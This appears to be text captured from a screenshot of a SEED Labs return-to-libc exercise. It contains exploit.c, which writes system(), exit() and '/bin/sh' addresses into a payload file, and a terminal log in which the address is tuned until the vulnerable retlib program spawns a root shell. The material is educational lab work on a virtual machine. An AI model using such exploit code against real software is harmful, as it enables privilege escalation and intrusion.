 Open
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following three statements does n
imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] =0xbffffdd6; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] =0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 13, Col 31
root@VM: /home/seed/Desktop 66x23
[09/04/20]seed@VM:~/Desktop$ sudo -o exploit exploit.c
sudo: invalid option -- 'o'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user]
[-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group]
[-h host] [-p prompt] [-u user] [VAR=value] [-i|-s]
[<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group]
[-h host] [-p prompt] [-u user] file ...
[09/04/20]seed@VM:~/Desktop$ sudo gcc -o exploit exploit.c
[09/04/20]seed@VM:~/Desktop$ ./exploit
[09/04/20]seed@VM:~/Desktop$ ./retlib
zsh:1: no such file or directory: /sh
[09/04/20]seed@VM:~/Desktop$ sudo gcc -o exploit exploit.c
[09/04/20]seed@VM:~/Desktop$ ./exploit
[09/04/20]seed@VM:~/Desktop$ ./retlib
zsh:1: no such file or directory: in/sh
[09/04/20]seed@VM:~/Desktop$ sudo gcc -o exploit exploit.c
[09/04/20]seed@VM:~/Desktop$ ./exploit
[09/04/20]seed@VM:~/Desktop$ ./retlib
#